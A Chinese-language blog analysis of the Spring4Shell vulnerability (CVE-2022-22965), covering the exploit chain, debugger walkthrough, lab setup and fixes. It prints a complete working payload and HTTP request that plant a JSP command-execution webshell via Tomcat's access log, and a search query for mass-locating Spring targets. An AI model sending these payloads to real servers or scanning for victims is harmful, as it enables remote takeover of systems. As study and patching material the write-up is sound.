
Spring-CVE-2022-22965 學習
Spring-CVE-2022-22965
序言

cve-2022-22965已經公佈一段時間了,可謂三月安全圈最大的瓜,同時官方也釋出了通告(https://spring.io/blog/2022/03/31/spring-framework-rce-early-announcement),為了方便觀看我使用了google翻譯了一下
總結下官方的意思:受影響的web應用必須是java9及以上,並且應用使用war包部署的形式在tomcat上執行,對應的Spring Framework版本如上截圖。
漏洞利用條件
使用Spring引數繫結
jdk版本號 >= 9
當前應用以war包的方式在tomcat上執行
漏洞分析
前置知識
Tomcat AccessLogValue
這裡涉及到Tomcat AccessLogValue,AccessLogValve用來記錄訪問日誌access_log,Tomcat的server.xml中預設配置了AccessLogValve,所有部署在Tomcat中的Web應用均會執行該Valve。
可以看到其Valve標籤中的屬性:
suffix:字尾
directory:日誌輸出位置
prefix:檔名字首
pattern:檔案內容格式
Spring引數繫結
定義一個BeanParam,其中有name屬性
package com.example; public classBeanParam { private String name; public BeanParam() { } public BeanParam(String name) { this.name = name; } public String getName() { return name; } public void setName(String name) { this.name = name; } @Override publicString toString() { return "BeanParam{" + "name='" + name + '\'' + '}'; } }
在傳統的java中呼叫中需要先將BeanParam例項化才能呼叫設定其屬性,在spring中幫我們解決了這個過程,直接呼叫即可
package com.example; import org.springframework.web.bind.annotation.RequestMapping; import org.springframework.web.bind.annotation.RestController; @RestController public class TestController { public TestController() { System.out.printf("Test Init"); } @RequestMapping("test") public Object test(BeanParam beanParam){ return beanParam.toString(); } }
Spring初始化
package com.example; import org.springframework.web.WebApplicationInitializer; import org.springframework.web.context.support.AnnotationConfigWebApplicationContext; import org.springframework.web.servlet.DispatcherServlet; import javax.servlet.ServletContext; import javax.servlet.ServletException; import javax.servlet.ServletRegistration; public class ApplicationInitializer implements WebApplicationInitializer { @Override public void onStartup(ServletContext servletContext) throws ServletException { AnnotationConfigWebApplicationContext ctx = new AnnotationConfigWebApplicationContext(); ctx.register(TestController.class); DispatcherServlet servlet = new DispatcherServlet(ctx); ServletRegistration.Dynamic registration = servletContext.addServlet("openx", servlet); registration.setLoadOnStartup(1); registration.addMapping("/openx/*"); } }
繫結過程實現過程
訪問url:http://localhost:8080/cve_2022_22965_war/openx/test?name=tom


由於整個過程較多,我們挑漏洞產生處為重點,斷點處BeanWrapperImple的230行處
如上圖程式碼走進getPropertyDescriptor時會獲取屬性描述,在我們的BeanParam例項中實際只有name一個屬性,而此時卻出現了class屬性,並且指向我們的BeanParam,該漏洞就是利⽤這個 class 物件構造利⽤鏈,眾所周知,所有Java物件都擁有一個getClass()方法,獲取這個物件的Class;而Class物件又有getClassLoader()方法,來獲取這個Class的ClassLoader;而在Tomcat中,一些和Tomcat的全域性配置相關的屬性都儲存在org.apache.catalina.loader.ParallelWebappClassLoader這個Tomcat專屬的ClassLoader的一些屬性、子孫屬性裡。 那麼,我們就可以通過person.getClass().getClassLoader().getXXX()來呼叫ParallelWebappClassLoader中的一些敏感屬性,最後通過修改Tomcat的配置來執行危險操作,最簡單的方式便是利用AccessLogValue修改tomcat配置,這個利用方式最早在CVE-2010-1622出現過,後來官方進行了修復,而此次則是利用jdk9的Class物件中多了一個Module類的屬性的特性,而Module類中也存在getClassLoader()方法,繞過了之前的修復。利用鏈如下:
BeanParam.getClass()

java.lang.Class.getModule()

java.lang.Module.getClassLoader()

org.apache.catalina.loader.ParallelWebappClassLoader.getResources()

org.apache.catalina.webresources.StandardRoot.getContext()

org.apache.catalina.core.StandardContext.getParent()

org.apache.catalina.core.StandardHost.getPipeline()

org.apache.catalina.core.StandardPipeline.getFirst()

org.apache.catalina.valves.AccessLogValve.getPattern()

AccessLogValue.setPattern("xxxxxxx")
payload分析

目前github上已公開利用指令碼,我們看一下其內容

這裡我把關鍵的內容摘選出來
"suffix":"%>//",
"c1":"Runtime",
"c2":"<%",
"DNT":"1",
"Content-Type":"application/x-www-form-urlencoded"
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=
執行上述指令碼之後會在webapps/ROOT生成一句話木馬的指令碼tomcatwar.jsp,為什麼會這樣呢?
這裡我們先分析其中一段class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar是怎麼實現的
核心的地方在BeanWrapperImple,把類的get,set方法通過BeanWrapper使用,動態的修改bean的一些屬性。在BeanWrapperImpl類230打斷點
鏈式呼叫的第一步getClass(),可以看到spring利用反射執行了方法getClass

當代碼走到AbstractNestablePropertyAccessor類820處時斷點
程式碼走到斷點處可檢視對我們傳入的payload進行了怎樣的處理,進入getFirstNestedPropertySeparatorIndex方法,從方法可以知道是用來進行分隔的,通過"["、 "]"、"."進行分隔,執行程式碼如下。

我們重點關注第820行,AbstractNestablePropertyAccessor nestedPa = getNestedPropertyAccessor(nestedProperty);,該行主要實現每層巢狀引數的獲取。我們可以通過idea檢視每次遞迴解析過程中各個變數的值,以及如何獲取每層巢狀引數。
遞迴第一次,可以看到已解析的巢狀引數class,及接下來要解析的module.classLoader.resources.context.parent.pipeline.first.prefix

接下來的步驟就不演示了,就是重複迴圈解析class的過程,如第二輪遞迴反射java.lang.Class.getmodule()方法,第三輪遞迴java.lang.Module.getclassLoader().....直到解析到org.apache.catalina.core.StandardPipeline.getFirst()方法,最後通過set方法對prefix進行賦值,可以看到下圖最後使用set方法對oldValue進行了重置
走到這裡我們完成了第一步,即設定tomcat日誌字首為tomcatwar,那同理,AccessLogAvlue的其他屬性也可以進行賦值,原理一樣。
漏洞利用覆盤
通過上述漏洞分析,我們知道只要依次請求下面的呼叫鏈即可完成修改日誌配置的目的
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=
由於pattern中的%會被過濾,所以使用引用頭部的方式進行構造,可以看到c1、c2鍵值對,會被帶入pattern資料中標識佔位符的地方
headers = {"suffix":"%>//", "c1":"Runtime", "c2":"<%", "DNT":"1", "Content-Type":"application/x-www-form-urlencoded"
}

整個請求包如下:
POST /cve_2022_22965_war/openx/test HTTP/1.1
Host: 127.0.0.1:8080
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
suffix: %>//
c1: Runtime
c2: <%DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 762

class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=
執行上述payload之後我們會在webapps\ROOT下發現生成tomcatwar.jsp檔案。
最後我們再訪問webshell

環境搭建
有基礎的同學可以自己搭建一個小demo,方便除錯,pom.xml檔案如下
<?xml version="1.0" encoding="UTF-8"?> <project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd"> <modelVersion>4.0.0</modelVersion> <groupId>org.example</groupId> <artifactId>cve-2022-22965</artifactId> <version>1.0-SNAPSHOT</version> <packaging>war</packaging> <properties> <maven.compiler.source>9</maven.compiler.source> <maven.compiler.target>9</maven.compiler.target> </properties> <dependencies> <dependency> <groupId>javax.servlet</groupId> <artifactId>javax.servlet-api</artifactId> <version>4.0.1</version> <scope>provided</scope> </dependency> <dependency> <groupId>org.springframework</groupId> <artifactId>spring-context</artifactId> <version>5.3.17</version> </dependency> <dependency> <groupId>org.springframework</groupId> <artifactId>spring-webmvc</artifactId> <version>5.3.17</version> </dependency> </dependencies> <build> <plugins> <plugin> <groupId>org.apache.maven.plugins</groupId> <artifactId>maven-site-plugin</artifactId> <version>3.3</version> </plugin> </plugins> </build> </project>
程式碼直接使用Spring引數繫結處介紹的三段程式碼即可

沒有基礎的可以直接使用docker起一個相關應用服務
docker命令如下: docker pull vulfocus/spring-core-rce-2022-03-29 docker run -p 9090:8080 vulfocus/spring-core-rce-2022-03-29
不過在最後覆盤的時候還是要強調一點,修改tomcat日誌配置之後所有的訪問日誌都會記錄到該jsp檔案中,實際利用中如果專案不重啟該配置或刪除該檔案,檔案則會越來越大,存在DOS風險。當然,目前已知的利用方式是通過修改tomcat日誌完成rce,或許有別的地方可以RCE,不僅僅只限於tomcat,所以專案應用盡早修復到官方指定版本。
批量利用思路
github已經公開了批量漏洞利用指令碼,可以通過fofa、hunter等平臺批量搜尋spring資產,但極其不建議在不清楚漏洞危害的情況下刷漏洞,原因如上,存在DOS風險。
如hunter的語法:web.icon=="0488faca4c19046b94d07c3ee83cf9d6"

漏洞修復
1、升級到當前最新Spring Framework版本
2、升級Tomcat,在此次漏洞之後tomcat也做出相應調整,升級到10.0.20、9.0.62、8.5.78版本
3、降級JDK版本到java8
4、通過全域性設定來禁用某些特定欄位
@ControllerAdvice
@Order(Ordered.LOWEST_PRECEDENCE)
public class BinderControllerAdvice {
@InitBinder
public void setAllowedFields(WebDataBinder dataBinder) {
String[] denylist = new String[]{"class.*", "Class.*", "*.class.*", "*.Class.*"};
dataBinder.setDisallowedFields(denylist);
}
}